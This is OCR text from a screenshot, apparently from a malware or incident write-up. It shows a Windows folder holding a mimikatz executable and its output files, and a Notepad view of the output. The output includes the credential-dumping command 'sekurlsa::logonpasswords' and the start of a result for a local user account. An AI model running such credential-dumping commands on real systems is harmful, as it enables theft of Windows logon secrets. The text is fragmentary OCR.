 TMP
isplay A
File Home Share View
nable A
This PC > Local Disk (C:) > TMP
Search TMP
PerfLogs
Program Files
Program Files (
TMP
Users
Name Date modified Type Size
d.txt 3/2/2019 4:37 PM Text Document 10 KB
mim.exe 3/2/2019 4:37 PM Application 648 KB
mim-out.txt 3/2/2019 4:37 PM Text Document 4 KB
moutput.tmp 3/2/2019 4:45 PM TMP File 173 KB
mim-out.txt - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :